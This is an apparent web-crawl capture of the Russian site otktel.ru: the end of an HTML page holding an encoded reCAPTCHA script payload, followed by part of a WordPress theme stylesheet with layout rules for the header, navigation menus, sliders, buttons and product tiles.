5jCiytEwotqBVQ7A3Rkw6PClMOOZVMWwq7Cj39cw7EPwoXCq8OrezDDosOuwp7Cj17DpRpYwpfCs8KTEMKIw4nCk8OVw5t9wpxUdsOqKsKbG8Olwo/CnsKhw53DuVXCuR7DmMO0U8Kmw6vDtcKDTMKmw78tZmfDhA3DumwKwofChiEhwp/DjMOsd8OiW8OjJwTDtGnCkMOoLcOfwoxtw77CucKWwq7DgQ82F8OmSgXCsWfCkELCp3nDp38FwpQTHcKDw7/[base64]/CkcKRw5PDrMOzLk/[base64]/w7TCsBHDlUrDu8Ksw7Rfw7BYA8K+w6LCghLDgUTDn33DpkPDoDLCg1jDtCAyQHfDvz8JRTdGF8KNVzXDh8O5wpjDpcKAwrwOw4Zjw7TDsWfCvk9NbMKxZR0YZCHCq8KgOxnDmsKKw6/[base64]/[base64]/[base64]/CrMOUwpbDnMK+wpdVIcKpwqM1wqHDlj50WR4vEsKEwr/DksOkwr3CgMO3BXksV3djVcK/[base64]/CmkrCrSsOFsKmw6cMEDTChMO4wqBKIgRVwp4xL8KoSlTDqFkYw5nCqz3Cp19mcisvRRnDlCpwwrbDjMOJfCJ2EsK2wpxifMKow4LDt0YWLk85DcO9ZMKEw4rDm8OFwqlRw67CnTbDtsOIwrUIw7tLw4Ema2/[base64]/ChgjCiWZjTzJTKjNqDsK2DwZJw47Dt8KTInhGWMO6HH1NwoXDlcKfwog0w7TCvXfDqjzDhsKsWH3Cl0wvVjV2Y1xsw4ROw73Ds3rCmcOyw6zCrX8lw7nCkEYJw6jDjXUhJV7Cj2PDv8KQw40gw4TCvMOJw5XDpsKzw49fQww9OMKSJ1g/[base64]/DngDDpCPDo2hHdDjClsKjw4jDmcOBTyrDvF7CiXvDgxDCo8OvHcKAAcKuwoBiUcOfw75EUMOuwooXV8K0w5VMVSlISDvCqMOnKhzCkCHDo0PDsDjDk3tEKMKMaSoSw5zDpMKrw4ldwrdONcOjXi/DohbCl8Kow5ZMS0HDicODwrI7XMOEwonDr8KzT8OKwo/CvTk3wozCl2dWCsOPwrrCqsO8PsKTNsOzw4gbesKNw74DecO4wo3DrjvChcKGdVnCvcK8aMO+NsOqw73DvcORMw/DpcO9wr3CmMOfcMOjwo7DosODw6d8wpM/[base64]/[base64]/CjFUCEwVQZ8KdQ8KMZsOgwonCtDTDl8KEw4XCuFlGNAFaw77DksK/KcO3RcKYw783wpzCl8KzJ8KewqMrwpjDmhcSGj12w4XDqg0kH8Oxwr8Lwp/[base64]/w5zCrnEHw7XCkCjCuXNow54RKcKwPSDCgMO7w4/[base64]/w7nDm3JFwrPDoFEfw57DpsKgwrNTwp3CgQIBwr/ClWbCkcKVwo4Pw7sVWMO7IzJhwprCmCrCrm7CrVDDv0jClsK4L0AHwp8Ew4PCpwHCv8Oew64hwoJGIcOnwo7DssKYwrbCoD4JwprDqsOiMjkYwoPCkDVaclZbw5zCjEA7FHPCij7DgGfCj8OAwqTDjGXDjWzDicK8DlVPwrfDlcK/woXDkMO/LcKbw6sRYCTDvxUpwp7DiHt3fcKpYcKDBivCm8O3K8OHccKew51aw57DoQLDscKvYcOjRsK+wq95NsO2w44AwqvDjcOOLl1iL8O9w4xNbcO+KkzDiMKgwpQIRMKEw5/CihvDtTRjwoV3wq9HeMOfacKnOxTChARidsKSw4nDvMKZw6HDkMObw5vDjQ3CjmjCjMKawpHCgMOFw5PDmzPDvcK5NcKaLFTChsO0w6nDnMOfw7HDhcO+wpMWKcK4wq19CSIewrEzwoA/CsOgwqnDmFvDncKVw4bClMOYNXRTwpEzw6/[base64]/CsjPDn8KUEcOhw7BOwqPDu8Kow53DpFdLbsKxYsKvw6PDpcOPLzQ1F1fDl1g2wr/DgiN6w7jCr2nCrndUwoAqVB/DiMOswrB3wqDDtg12QcKgOsKlD8OnVABZCcKKcMOZw7pSVhnCkV/ClsKGG3hGOiEWwoEEB8K/w7V6w5zCrTFDw6LDuAbDjsOrw4nDjy3DkwnDjTdzwrjDoComWMKMfgHDlzjCrMOYw75/SBBOw4dMPcOHU8KAHjoKKjnCo3nCg8KMBMOJBsOsdy3CosK3ZcOgTEHCtAvCk8KSd8OcwqPDnjoLTzsiwp3Dn8KEw6nDh8OLwpzCscOlZg1Yw4/[base64]/wpcKw6hcw4XDh8Kvw7x4BcKBDcKgwpHDknjDiEfDsSdcAT1/[base64]/Dp8O6BFTDgmrDl8KuIF1Bw77CsMOtw4gUwpTCmcOSwqdzw7fDjcKxBHtiRQJ9OcKjw7DDiWULw4EXAXLDl8OyQsOfK8OleSFUwobDizdGwq7CkxHCsMO0wrcVWMOmwr5XbcKiScK/w4MMw5zDqsK3XDHCpsKyw6nDi8O2wq7Co8KKcxY3w5wGd1vDvsKKwrnCjsKpw6bCvMO2wrHCtwbDqGR3wpPDlMKiPQt4VQjDvmNpw5zDh8ORwpzDrDXDoMK+w45BwpPCrcKhw4QUcMKbwrrDuCXDmDzClUF2XkvCmVMhLDBiw6Y2dcK1Cgk/UjPDj8OPw6V7wrpyw7rDo1rDsEfDkMKmw77CkcK5wo4NMMOYCcOoBV8hGcKBw6fCsz9DMlTDscKbWVzDt8K7wq4xwoXDthvCkCvCgVHCk3fCosOcTsK6QMOOFcOTOcK/EyoOw4IHwqhzRcOqAMKOBzp8wpPCqsKdwpPDrxR3w4Qaw4zCu8K9wpkpS8OXw7bCuzvDj3/[base64]/EsK4XMOyw6PChQXDkE/CvXMWw47DjsO3NwIGwqrCkQEuw7kow4sxwr9uEywqwqUowp5LDCxYKxfDg2nCm8OTdiBtwqoFR1fCgXEgBsKmGcOvw7LCgyLCpsKpwqrCqsOVR8OMQhPCjS9jw5PDgmrDt8OAw6IywoXDpsOiLwTDtUgJwqbDrAZIXArDsMOGwqwZw5/DuAtYBMK7w51rw7HDtMO4w6HDuV0ow4zCscKcwqV1wrcDMcOMw4nChcKcJMOrDsK6woPCo8KYw7EEw5zCtcKtwoxQVcK0bcOzBcKYw7HCp27CgMORNgzDq1PDsHAAwpvCtMKAScO/w48bwqw3GnIBwpURF8K2wpMgJ1R0woYMwpPDpX7CvcKpDHwWw5HCog5LPMKzwoPDpMOKw6fCsX7DgMOCYBh/w6rDi3JHYcOywqJ7w5bCn8Ouw7xywpY1wp3CqWpwbTbCkcO3IQ5Ww4HCu8KrBzQhwq/ClErCqQ4mHCHCvzYSNw/Cv0nCqTt2Ml3CicOuw5DCtxbCqk0rBsK8w7MhDcKewqN9w4TDmsOwCg9BwoLCpkTCpzrDunbCty87V8OfGMOjwq5gw6TCmBR8wqLCqMOTw6jDqyDDvQd0JknCnsOSw4NbNUdVUMK0w67Dh2bDgjZFJg/DssOawoXCr8KPQcOTw5rCnwIFw6VsYlU8JV/DrsOmdMKDw7pCwrTChhPCg3nDqENmR8Ktb0wIcnRuU8KuC8O9w5/CoSTCgsK1w45BwqvChhPDjMOJe8OUAcOSDl5DVkRUw7ArQkHCt8K9fGo8w7LDgVdtZMKqRmHDiC7DqklpAsOePQrDssOxwofCgFE5wpTDpyAsOcOrCHl+RVDCgsOxwp1GZ2/DmcOIwoHDhsKWwqc1w5bCuMODw5LCjmbDsMKCwq3DjB7CpcKdw5fDkcOmB0nDpcK6DcOswqIyXcKII8O/D8KSEVcQwr8fScOpVETDkmzDjV/Cs8OmQj3CkV7CjcOqwqLDiQHCrcOQwrlUFWwnwqtOw4QEwpfCusKfUcKZN8KcLzHCisKWVMO+ay9Kwq3DmMKGwqvDvMK7w6PDhsOvw6k6wprCocOXXMKxaMOew5UVwp0wwo4jCHDDucORcMOTw5UKwr1Bwpw/dA5Dw5Bmw5B0FMOzG1tDwpXDlMOUw7TDmcKRPRjDrAXCsyXCmXPCncKQJMO0YxXDmcOmA8KEw7xeNS7Ch37DlhjCpyo+wrbClB0OwrPCtcKqw7FCwrlNLADDpcKMwpd/L34FYcO4wpDDk8KYLcOQHcKrwr0hNsOUw63Dl8KoFDgpw4jCoCVsXh1Yw4/CmcOJNMOLVgjClnt1woJrIBHDv8Ofw5p1YSJtO8Oxw5AxdcKJCsKowppmw4Z5WDfDkA9cw5/Dt8KVFnApw4UCwqouZsKUw5HCsVPDqMOueMK9woTChl1aAxzDkcOKwq/CpXPDvzYlw7NXPzLCi8OJwrVhHMOwfcOkC39rw53DuGspw6dSVm3DlcOcLENmwpBvw6vCl8OFwpU4wpDCsMOeY8O/[base64]/CqcKUwqLCvngmw5TCjcOLYS4pG8KgGgPDlTfCoybCp8KQfsK9w5zDn8OeV1PCuMKNw6wgPcK/w7vDlFbCksKUMGrDu3nCikXDkkHDkcOdw7ZDwrXCkhLCpwQQwqwKw5JuB8KsVMOlw7Jfwohxwq/[base64]/[base64]/CjlJsR8Olw7DDrcKGw4nDgQ1vKFvCgcO5cDVufcK8EB3ClXvDocO5dGbCnSkfOATDvjLClcORw6HDhcKeJnDCrg4vwqLDg30Ww73CtsKLwpZHwpPCow1WYUnDpsKjwrcoGMKFwo7CnVDDmcO6AR3Cr00ywrjDqMKYw7g/wr4AaMKGCUp5a8KhwpUndcOfcMOVwp7Cg8OQw5nDsDdzO8OLTcK4Rj/CjzlLw4MnwrMLEMOfwp/DnxzCik8pUsKldMO+wocVLjEGMyYuSsKrwoDClQXDl8KvwpbDnwMFPh42dglaw5k+wp/[base64]/CSUCa8ODNyYyQMKXwp5kZ8OoBMO2d8KgbzLDgWYuNsKWw6xBwoDDlcK1w7fDpsKMQTl3woNvBMOCwrfDncKAKcK4IMKJw5lrw51uwojDuVvCksKAE3kAQHrDqWPCgW4/cW1zQUnDgj/DiWnDvsOXchkDV8KnwqfDunPDlDnDjMKDwrfCscOmwqpTwpVUJ3bDknLCihLDmFnDoCnChMOROMKTS8Kzw7PDrkEQZH3Cq8O6wodqw6l5UiHCrTIMAC5vw4FvPztvw5B6w47DpcO/[base64]/[base64]/CosO6wojDt8KlwozCllM2EcKfwq4PLS7CvcOPwoIHHxoNw7rCkMOQFMO3wph4VFjDqsKkwrcbwrdUCsKFwoDDucOOwp/[base64]/CFTDnx0Uwq12w6QPHcKKwofClcO1w4EmwpPDphctw5nDnsO4wrTDgjMuwrB/[base64]/wqnDihbDrcO7a8KRw4/DssKWJsKaw49cw7fDqSVufMOrwoVcPiTCm0jDicKkwoTDuMOiw5BHwpjCnENOG8Obw5lLwoA+wqlMw6rDvMOFEcKEw4bCtMKdRzkTawbCoGsSNMORw7YHdTY5WXfCt0DDisK6wqEfI8KvwqkUQsO8w6nDgcKrRcK3wpBIwrptw7LCj2XClW/Ds8OEJ8KwV8Kawo7DpGEaMmxiwpHDn8OWYsOfw7YiMMO/fm/CvcKNw5jClDDCtcKow5HCj8KcCcKSVhhNfMK1J34HwqtNwoDDu1Jqw5NQw6VZHT3DicKXwqN7P8KJw4/CuAN5LMOJw5TDjiLDlCIuw5Jfwq8REcKCVGMvwpjDisOvDnB+w5IGw7LDjA9Mw7HClFMWViHCrDMSRMKVw4LDvGN0EcKcU3AhGMOFGx0qw7LCjsKiEBXDpsObwoPDsA0OwqjDjMOTw60Zw5DCvcOYJ8O/DCZWwrzCrCXDin8IwqHCnT9swpHDscK4alI+EMORJhlrcXfDuMKPIMKHwpXDqsO4dF8TwqB+DMKsd8OXBMOlF8OhU8OjwrjDrMOEDHrDkQ5kw5/DqsKrYsKDwp1Cw6jCpsKgPwRpTcOVw63CtcOCTTcwS8Kpwq5cwrDDr17Ch8O5wqF3ScKNfMOQEsKgwpTCksKlR3V+w6guw4grwoTClVjCssKzEcOFw4PDvSMjwolLwoBhwrlbwqTCoH7DgW/[base64]/CmcKAX8OpVMK0CcKFIsOyUVIvMhlcTsK5Fk85w7XCkcOgO8KKw7hSw5sRwoLDtsOjwptrwprCv2jDgcOpdsKTw4VkMgxWHTvDomkGOQ3Chx7CuzhfwrVIwpDDtjEhQsKVIMO0X8K/[base64]/SFRAPX5ndMKXTUZWwoBLw6nCg8Kuwpx6LTABw7syMStUwpTDosOxLETCiVF5FMKkaUZ4ZMOmworDhsO+w7suCsKdcmE9BMKhZ8OCwoMMW8KEVSLCgsKDwqfDl8OFOcOxURPDhcKvw6LCkDXDosKGw5B/w51RwrjDhcKWw6JJMysWHMKrw5Nhw43CoQw9woAfSMO5w4kswqExOsOhe8Knw6DDn8K2bsKWwq4tw7DDlcO+PQsna8KtMgLDgcO1wotDw6pPw5M0w6DDv8OlVcKNw4XCpcKTwp8nKUbDocKBw4DChcKXHTN4w4PDvMKMTV/CosO8w5zDksO4w4rCksO0wp4Kw43CqsKkX8OGWcOqBAfDn3nCssKFYXLCn8OywqDCsMOaOxY5Ky5U\x22],null,[\x22conf\x22,null,\x226Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,623],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://otktel.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22TM+bsNU0LpWj3jdvsH8SoQKzPTXLpiSk7tbGtw+XfgU\\u003d\x22,0,0,null,1,1765212672324,0,0,[237,240],null,[253,201,54],\x22RC-s0sAgw_UHkDD8w\x22,null,null,null,null,null,\x220dAFcWeA4yA_q6Xy0L8DzXKdTrbl_P9TWs5PkXVkCx6EKygm-loNcbvLbf-YQgC6YBrebh44tHvDgk-ybI17K3dj9qdJTjfs-5JQ\x22,1765295472125]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/styles.css?ver=6.4.7
body_size: 25973
content:
*{margin:0;padding:0;}
html{height:100%;}
body{background:#fff;color:#333;font:16px 'Roboto', sans-serif;height:100%;line-height:20px;width:100%;}
a{color:#333;outline:none;text-decoration:underline;}
a:hover{text-decoration:none;color:#333;}
img{border:0;max-width:100%;}
button{border:0;cursor:pointer;font-family:'Roboto';outline:none;}
input{border:0;font-family:'Roboto';outline:none;vertical-align:middle;}
input[type="submit"], input[type="button"]{cursor:pointer;font-family:'Roboto';webkit-appearance:none;}
textarea{font-family:'Roboto';outline:none;resize:none;}
:invalid{box-shadow:none;}
ol,ul{list-style-position:inside;}
strong{font-family:'Roboto';font-weight:normal;}
::-webkit-input-placeholder{color:#999999;font-size:14px;opacity:1;transition:opacity 0.3s ease;}
::-moz-placeholder{color:#999999;font-size:14px;opacity:1;transition:opacity 0.3s ease;}
:-moz-placeholder{color:#999999;font-size:14px;opacity:1;transition:opacity 0.3s ease;}
:-ms-input-placeholder{color:#999999;font-size:14px;opacity:1;transition:opacity 0.3s ease;}
:focus::-webkit-input-placeholder{opacity:0;transition:opacity 0.3s ease;}
:focus::-moz-placeholder{opacity:0;transition:opacity 0.3s ease;}
:focus:-moz-placeholder{opacity:0;transition:opacity 0.3s ease;}
:focus:-ms-input-placeholder{opacity:0;transition:opacity 0.3s ease;}
.wrapper{height:100%;height:auto !important;min-height:100%;}
.inner{margin:0 auto;max-width:1170px;position:relative;}
.fll{float:left;}
.flr{float:right;}
.pull-left {float: left;}
.pull-right {float: right;}
.align-left{text-align:left;}
.align-center{text-align:center;}
.align-right{text-align:right;}
.in-row>*{display:inline-block;vertical-align:top;}
.in-row:nth-child(3n){margin-right:0 !important;}
.in-row-mid>*{display:inline-block;vertical-align:middle; font: 16px 'Roboto', sans-serif;}
.hid{overflow:hidden;}
.no-margin{margin-right:0 !important;}
.clearfix:before, .clearfix:after{content:"";display:table;}
.clearfix:after{clear:both;}
.clearfix{zoom:1;}

/* Header */
.header{border-top:3px solid rgba(0, 160, 227, 1);position:relative;z-index:150;}
.header{box-shadow:0 3px 6px 0 rgba(0,0,0,.1); z-index:120;}
.header.top{background:#fff;width:100%;}
.header .lvl1{padding:26px 0;}
.header .lvl1 .col1>*{display:inline-block;vertical-align:middle;}
.header .lvl1 .col1{margin-right:4.7%;width:199px;}
.header .lvl1 .col1 strong{margin-left:10px;}
.header .lvl1 .col3{margin:0 2% 0 7%;}
.header .lvl1 .col4 .btn{margin-left:42px;}
.link-email{margin:0 0 0 32px;position:relative; display: inline-block; color: #333; text-decoration: underline;}

.link-email:hover{
    text-decoration: underline;
    color: #333;
}

.link-email:before{background:url(../images/one_sprite.png) no-repeat;content:"";height:24px;left:-32px;position:absolute;top:-2px;width:24px;}
.link-phone{  display: inline-block;   top: 1px; font-family:'Roboto';font-size:18.5px;position:relative;text-decoration:none;}
.link-phone:before{background:url(../images/one_sprite.png) no-repeat -26px 0;content:"";height:24px;left:-33px;position:absolute;top:0px;width:24px;}
.header .link-phone{display:inline-block; color: #333;}

.btn2017, input[type="submit"]{cursor: pointer; margin-right: 12px; margin-bottom: 0px !important; background:rgba(0, 160, 227, 1);border:1px solid rgba(0, 160, 227, 1);border-radius:3px;color:#fff;display:inline-block;font-family:'Roboto';height:21px;letter-spacing:.7px;line-height:21px;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:102px;font-size: 13px;}
.popup-window.popup-window-with-titlebar {
    padding: 10px 20px 5px!important;
}




.btn, input[type="submit"]{cursor: pointer; margin-right: 12px; margin-bottom: 0px !important; background:rgba(0, 160, 227, 1);border:1px solid rgba(0, 160, 227, 1);border-radius:3px;color:#fff;display:inline-block;font-family:'Roboto';height:37px;letter-spacing:.7px;line-height:37px;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:196px;}
.popup-window.popup-window-with-titlebar {
    padding: 10px 20px 5px!important;
}
.popup-window-titlebar-text,.popup-window-with-titlebar .popup-window-content{padding:0!important}
.popup-window-buttons .btn{border:1px solid rgba(0, 160, 227, 1)!important;}
.popup-window-buttons .btn:last-child{margin-right:0;}
.popup-window-close-icon{
    background: url(../images/one_sprite.png) no-repeat -227px -27px !important;
    width: 17px !important;
}

.btn:hover, input[type="submit"]:hover{background:#fff;color:rgba(0, 160, 227, 1);}
input[type="reset"]{background:#fff;border:1px solid #cccccc;border-radius:4px;color:#666;display:inline-block;font-family:'Roboto';font-size:16px;height:37px;letter-spacing:.7px;line-height:37px;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:198px;}
input[type="reset"]:hover{background:#ccc;color:#fff;}
.subscribe-edit p{margin:7px 0;}
.subscribe-edit{margin:0 0 20px;}
.header .lvl2{background:#fff;border-top:1px solid #e5e5e5;position:relative;z-index:110;}
.header .lvl2 .col1>ul{list-style:none;}
.header .lvl2 .col1>ul>li{display:inline-block;padding:0 2.3%;position:relative;vertical-align:top;}
.header .lvl2 .col1>ul>li:first-child{padding-left:0;}
.header .lvl2 .col1>ul>li:hover>ul{display:block;}
.header .lvl2 .col1>ul>li>ul li:hover>ul{display:block;}
.header .lvl2 .col1>ul>li>a{color:#000;cursor:pointer;display:block;font-family:'Roboto';padding:25px 0;position:relative;text-decoration:none;text-transform:uppercase;transition:.4s;}
.header .lvl2 .col1>ul>li>ul{background:#f0f0f0;display:none;left:0;list-style:none;position:absolute;top:68px;}
.header .lvl2 .col1>ul>li ul{border-left:1px solid rgba(0, 160, 227, 1);box-shadow:2px 2px 10px 0 rgba(0,0,0,.1);font-size:16px;list-style:none;z-index:100;}
.header .lvl2 .col1>ul>li ul a{text-decoration:none;}
.header .lvl2 .col1>ul>li ul a:hover{color:rgba(0, 160, 227, 1);}
.header .lvl2 .col1>ul>li ul li:last-child a{border-bottom:0;}
.header .lvl2 .col1>ul>li ul>li {position: relative;}
.header .lvl2 .col1>ul>li ul li a{border-bottom:1px solid #cccccc; color: #333;display:block;margin:0 16px;min-width:190px;padding:11px 0 13px;}
.header .lvl2 .col1>ul>li ul ul{background:#f0f0f0;display:none;left:100%;min-width:280px;position:absolute;top:0;}
.header .lvl2 .col1>ul>li>a:hover{color:rgba(0, 160, 227, 1);}
.header .lvl2 .col1>ul>li>a.active{color:rgba(0, 160, 227, 1);}
.header .lvl2 .col1>ul>li>a.active:before{opacity:1;}
.header .lvl2 .col1>ul>li>a:before{background:rgba(0, 160, 227, 1);content:"";height:1px;left:-7.5%;opacity:0;position:absolute;top:-1px;transition:.4s;width:115%;}
.header .lvl2 .col1>ul>li>a:hover:before{opacity:1;}
.btn-search{background:url(../images/one_sprite.png) no-repeat -51px 0px;cursor:pointer;display:inline-block;height:24px;margin:21px 0 0;vertical-align:top;width:24px;}
.header .lvl2 .col1{width:96%;}
.header .lvl2 .arrow>a{position:relative;}
.header .lvl2 .arrow>a span:after{content:">";font-family:'Roboto';font-size:18px;padding:3px 4px;position:absolute;right:0px;top:8px;}
.header .lvl2 .arrow:hover>a span:after{color:rgba(0, 160, 227, 1);}
.header .lvl3 span{color:#666666;font-size:20px;text-transform:uppercase;}
.header .lvl3 form>div{margin-left:3.5%;width:76%;}
.header .lvl3 input[type="text"]{background:#fff;border-radius:4px 0 0 4px !important;border-radius:4px;height:35px;padding:0 1.5%;width:80%;}
.header .lvl3 input[type="submit"]{background:rgba(0, 160, 227, 1);border-radius:0 4px 4px 0;color:#fff;display:inline-block;font-family:'Roboto';height:37px;letter-spacing:1px;line-height:37px;margin-left:3px;padding:0 22px;text-transform:uppercase;transition:.4s;width:auto;}
.header .lvl3 input[type="submit"]:hover{background:rgba(0, 160, 227, 1);}
.header .lvl3 .close{background:url(../images/one_sprite.png) no-repeat -227px -27px;cursor:pointer;height:16px;position:absolute;right:0;top:10px;width:15px;}
.header .lvl3{background:#f0f0f0;bottom:0;left:0;opacity:0;padding:15px 0;position:absolute;transition:.7s;width:100%;}
.header .lvl3.active{bottom:-67px;opacity:1;}

/* Middle */
.content{padding:0 0 125px;}
.slider1 .bx-pager{display:none;}
.slider1 .bx-controls-direction a, .owl-nav>div{border:1px solid #333;display:block !important;font-size:0;height:40px;position:absolute;top:-230px;width:40px;}
.slider1 .bx-controls-direction, .owl-nav{position:relative;z-index:100;}
.slider1 .bx-controls-direction a:before, .owl-nav>div:before, .ms-nav-next:before, .ms-nav-prev:before{background:url(../images/one_sprite.png) no-repeat -235px 0;content:"";height:17px;left:13px;position:absolute;top:12px;width:12px;}
.master-slider .ms-nav-next:before,
.master-slider .ms-nav-prev:before{background:url(../images/one_sprite.png) no-repeat -235px 0;content:"";left:7px;position:absolute;top:12px;width:12px;}
.bx-retina .bx-filter .bx-filter-input-container input{margin-right:5px;}
/*slider1*/
.slider1 .bx-next, .owl-next{right:50px;}
.slider1 .bx-prev, .owl-prev{left:50px;}
.slider1 .bx-next:before, .owl-next:before, .ms-nav-next:before{background-position:-248px 0 !important;left:14px !important;}
.slider1 .bx-prev:hover:before, .owl-prev:hover:before, .ms-nav-prev:hover:before{background-position:-262px 0;}
.slider1 .bx-next:hover:before, .owl-next:hover:before, .ms-nav-next:hover:before{background-position:-275px 0 !important;}
.slider1 .bx-controls-direction a:hover, .owl-nav>div:hover{background:#fff;border-color:rgba(0, 160, 227, 1);}
.title1{font-size:24px;line-height:24px;text-transform:uppercase;}
.title2{font-family:'Roboto';font-size:60px;line-height:60px;text-transform:uppercase;}
.slider1{color:#000; height: 423px; overflow: hidden;}
.slider1 .btn{height:48px;line-height:48px;}
.btn2{background:#fff;border:1px solid rgba(0, 160, 227, 1);border-radius:4px;color:rgba(0, 160, 227, 1);display:inline-block;font-family:'Roboto';height:48px;letter-spacing:.7px;line-height:48px;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:198px;}
.btn2:hover{background:rgba(0, 160, 227, 1);color:#fff;}
.slider1 p{font-size:16px;line-height:20px;margin-bottom:35px;max-width:530px;}
.slider1 .bx-viewport li{padding:67px 0; background-repeat: no-repeat; background-size: cover; background-position: center 0; min-height: 290px;}
.slider1 li{padding:67px 0; list-style: none;}
.slider1 .title2{margin:17px 0 23px;}
.slider1 li .inner>*{margin-left:24px;}
.slider1 .btn{margin-right:14px;}
.slider1 p{ min-height: 80px;}

/*end slider1*/

/*advantages*/
.advantages{padding:35px 0;}
.advantages>.in-row-mid>div{width:22.7%;}
.advantages>.in-row-mid>div>div{margin:0 0 0 5%;width:74%;}
.advantages .block img{margin-top:-9px;}
.advantages .block{margin-right:5%;}
.advantages .block2{margin-right:3%;}
/*end advantages*/

/*blocks1*/
.blocks1{background:#f2f2f2;padding:42px 0;text-align:center;}
.blocks1 .in-row>a{background:url(../images/bg.jpg);background-size:100% 100%;color:#fff;display:inline-block;line-height:24px;margin-right:4%;padding:32px 0;text-decoration:none;vertical-align:top;width:30.3%;}
.blocks1 .in-row>a:hover{background:rgba(0, 160, 227, 1);background:linear-gradient(45deg, #61BDFF 0%,rgba(0, 160, 227, 1) 100%);background:-moz-linear-gradient(45deg, #61BDFF 0%, rgba(0, 160, 227, 1) 100%);background:-webkit-linear-gradient(45deg, #61BDFF 0%,rgba(0, 160, 227, 1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#61BDFF', endColorstr='#ef4b25',GradientType=1);}
.blocks1 .in-row>a:last-child{margin-right:0;}
.title3{font-family:'Roboto';font-size:24.5px;line-height:24px;margin-bottom:40px;position:relative;text-transform:uppercase;}
.title3:after{background:#fff;bottom:-23px;content:"";height:1px;left:35%;position:absolute;width:30%;}
.blocks1 p{min-height:120px;padding:0 14%;}
.slide{padding:45px 0;}
.title{font-weight: normal;font-family:'Roboto';font-size:36px;line-height:36px;margin-bottom:30px;overflow:hidden;text-align:center;text-transform:uppercase;}
.title span{display:inline-block;position:relative;}
.title span:before{background:#ccc;content:"";height:1px;left:-1085px;position:absolute;top:24px;width:1000px;}
.title span:after{background:#ccc;content:"";height:1px;position:absolute;right:-1085px;top:24px;width:1000px;}
p.margin1{text-align:center;}
.margin1{margin:0 0 55px;}
/*end blocks1*/

/*blocks2*/
.blocks2{padding:80px 0;text-align:center; margin: 0 0 -150px;}
.blocks2>a{border:1px solid #cccccc;display:inline-block;margin:0 4.8% 141px 0;min-height:230px;padding-bottom:29px;text-align:center;text-decoration:none;vertical-align:top;width:29.7%;}
.blocks2>a:nth-child(3n){margin-right:0px;}
.blocks2 .title3{font-size:18.5px;line-height:25px;margin-bottom:35px;padding:0 30px;}
.blocks2 .title3:after{background:rgba(0, 160, 227, 1);bottom:-19px;}
.blocks2>a:hover{border-color:rgba(0, 160, 227, 1);box-shadow:0 0 0 1px rgba(0, 160, 227, 1);}
.blocks2 img{//box-shadow:0 3px 10px 0 rgba(0,0,0,.2);
margin:-80px 0 21px;max-width:90%;width: 150px; }
.blocks2 p{height:72px;line-height:18px;min-height:65px;overflow:hidden;padding:0 30px;}
.cons{overflow: hidden; background:#f0f0f0;color:#000;margin:20px 0;margin-top:20px;clear:both;padding:33px 50px;}
.catalog-v2 .cols3 .cl{clear:both;width:100%;}
.cons .col1{margin-right:6.2%;width:73%;}
.cons-small .col1{margin-right:3.2%;width:70%;}
.title4{color:#000;font-family:'Roboto';font-size:24.5px;line-height:24px;margin-bottom:18px;text-transform:uppercase;}
.cons .btn{height:46px;line-height:46px;}
.mb0{margin-bottom:0 !important;}
.pt0{padding-top:0;}
.owl-item{display:inline-block;}
/*.owl-item img{max-width:80%;}*/
.owl-stage-outer{overflow:hidden;}
/*end blocks2*/

/*blocks3*/
.blocks3>a{color:#000;display:inline-block;padding:18px 2.2%;text-decoration:none;vertical-align:top;width:45%;}
.blocks3 .col2>div{font-family:'Roboto';font-size:18px;margin-bottom:13px;}
.blocks3 .col2{width:66%;}
.blocks3 .hid{margin-right:4%;width:28.5%;}
.blocks3>a:hover{box-shadow:0 2px 10px 2px #e9e9e9;}
.blocks3 p{min-height:54px;}
.pt1{padding-top:35px;}
/*end blocks3*/

.slider1.size2{margin:0 auto;max-width:1170px;overflow:hidden;}
.slider1.size2 li .inner{margin:0;}
.slider1.size2 .bx-prev{left:10px;}
.slider1.size2 .bx-next{right:10px;}
.slider1.size2 li .inner>*{margin-left:65px;}

/*cols2*/
.cols2>.col2 .items {margin-top: 20px;}
.items>div {display: inline-block; height: 320px; position: relative; vertical-align: top; margin-right: .4%; margin-bottom: 20px; width: 216px;}
.items>div>div {background: #fff; padding: 38px 12px 0; border-radius: 2px; border: 1px solid #dfdfdf;}
.item-more {display: none; padding-bottom: 19px;}
.items>div:hover {z-index: 92;}
.items>div:hover>div {box-shadow: 0 0 25px 0 rgba(0,0,0,.17);}
.items>div:hover .item-more {display: block;}
.cols2>.col2 .items>div:nth-child(4n) {margin-right: 0;}
.label{border-radius:0;color:#fff;display:inline;font-size:12px;font-weight:normal;left:-10px;line-height:18px;padding:1.5px 10px 4.5px;position:absolute;text-align:center;top:14px;vertical-align:baseline;white-space:nowrap;z-index:10;}
.label:before {content: ""; position: absolute; left: -0px; bottom: -10px; border: 5px solid transparent;}
.label-green {background: #45b700;}
.label-green:before { border-top: 5px solid #4b7512; border-right: 5px solid #4b7512;}
.label-blue {background: #4285F4;}
.label-blue:before { border-top: 5px solid #4285F4; border-right: 5px solid #4285F4;}
.label-orange {background: #ff7f00;}
.label-orange:before { border-top: 5px solid #b05700; border-right: 5px solid #b05700;}
.label-purple {background: #800080;}
.label-purple:before{border-top: 5px solid #800080; border-right: 5px solid #800080;}
.label-red {background: #ff0000;}
.label-red:before { border-top: 5px solid #8e0808; border-right: 5px solid #8e0808;}
.items .hid {height: 155px; transition: none; position: relative; display: table-cell; vertical-align: middle; text-align: center; width: 2000px;}
.items .hid span {background: rgba(111,111,111,.9); transition: .4s; width: 100%; text-align: center; color: #fff; position: absolute; left: 0; bottom: -28px; border-radius: 3px; padding: 4px 0;}
.items .hid:hover span {bottom: 0;}
.item-name a {text-decoration: none;}
